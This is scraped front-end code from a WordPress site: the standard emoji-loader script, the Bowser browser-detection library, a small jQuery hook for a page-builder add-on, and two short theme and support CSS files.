const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedaughterjourney.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args){$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback){$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback){$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});</script>	</body>
</html>

<!-- Performance optimized by Docket Cache: https://wordpress.org/plugins/docket-cache -->


--- FILE ---
content_type: text/css
request_url: https://thedaughterjourney.com/wp-content/themes/astra-child/style.css?ver=2.0
body_size: 434
content:
/**
Theme Name: Astra EZWP Builder Child Theme
Author: KartHost EZWP Builder
Author URI: https://www.karthost.com/ezwp/
Description: Note: This KartHost EZWP Builder Child Theme MUST be used with the Astra theme. Do not delete the Astra Theme.

Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-ezwp-builder-child-theme
Template: astra
*/

--- FILE ---
content_type: text/css
request_url: https://thedaughterjourney.com/wp-content/plugins/support-custom/public/css/support-custom.css?ver=241220-230306
body_size: -183
content:
/* Suppport 453897 */
.page-id-7167 #page .astra-advanced-hook-2190 .fl-row-content-wrap {
	background-position: center bottom;
}
/* End Suppport 453897 */
